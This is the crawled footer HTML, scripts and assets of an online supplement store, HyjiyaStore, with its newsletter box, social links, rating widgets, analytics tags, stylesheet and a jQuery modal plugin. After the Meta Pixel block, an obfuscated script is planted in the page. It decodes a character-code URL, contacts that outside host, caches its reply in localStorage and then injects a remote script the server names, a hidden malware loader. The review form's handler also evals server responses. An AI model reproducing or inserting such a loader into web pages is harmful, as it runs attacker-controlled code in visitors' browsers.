				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Forever Living Aloe Sunscreen ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?c950131d80771607c2e3ff179eeb631059a2f63a"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/mufazze.css?162f17b8284eb4b8c7e6dd3b2d2bc52f6e5091c1
body_size: 582
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?c950131d80771607c2e3ff179eeb631059a2f63a
body_size: 343
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);